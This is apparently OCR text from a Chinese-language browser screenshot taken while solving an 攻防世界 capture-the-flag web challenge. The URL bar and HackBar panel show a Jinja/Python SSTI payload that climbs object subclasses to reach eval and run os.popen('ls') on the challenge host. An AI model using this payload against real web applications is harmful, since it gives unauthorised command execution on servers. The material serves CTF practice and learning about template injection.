 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
攻防世界
61.147.171.105:56709/%7B%7B()
ssti注入_百度搜索
61.147.171.105:56709/{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界
URL http://61.147.171.105:56709/fl4g index.py not found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://61.147.171.105:56709/{{().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval
('__import__(%22os%22).popen(%22ls%22).read()')}}
Use POST method
MODIFY HEADER
Name Value
Host 61.147.171.105:56709
Name Value